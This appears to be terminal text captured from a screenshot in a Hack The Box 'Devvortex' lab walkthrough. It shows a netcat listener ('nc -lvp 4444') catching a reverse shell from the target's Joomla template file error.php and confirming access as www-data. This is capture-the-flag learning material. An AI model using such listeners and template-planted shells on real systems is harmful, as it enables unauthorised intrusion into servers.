 dev.devvortex.htb/templates/cassiopeia/error.php
robin@earth: ~/Documents/HTB/gobuster
robin@earth: ~/Documents/...
kali@kali: ~
robin@earth: ~/Documents/...
robin@earth:~/Documents/HTB/gobuster$ nc -lvp 4444
Listening on 0.0.0.0 4444
Connection received on devvortex.htb 49862
bash: cannot set terminal process group (861): Inappropriate ioctl for device
bash: no job control in this shell
www-data@devvortex:~/dev.devvortex.htb/templates/cassiopeia$ whoami
whoami
www-data
www-data@devvortex:~/dev.devvortex.htb/templates/cassiopeia$